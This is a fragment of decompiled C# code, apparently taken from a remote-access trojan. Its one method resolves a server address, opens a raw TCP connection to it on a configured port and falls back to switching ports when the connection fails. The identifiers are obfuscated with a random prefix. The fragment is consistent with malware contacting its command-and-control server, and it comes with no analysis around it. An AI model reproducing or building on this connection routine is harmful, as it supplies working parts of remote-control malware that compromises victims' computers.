 // Token: 0x0600001A RID: 26 RVA: 0x00003308 File Offset: 0x00001508
private bool ulhtagniasIPSConfig()
{
bool result;
try
{
ulhtagniasCONF.ulhtagniasdefaultP = this.ulhtagniasCMD.ulhtagniasserverIPD();
this.ulhtagniastcpsck = new TcpClient();
this.ulhtagniastcpsck.Connect(ulhtagniasCONF.ulhtagniasdefaultP, ulhtagniasCONF.ulhtagniasport);
result = true;
}
catch
{
this.ulhtagniasports_switch();
result = false;
}
return result;
}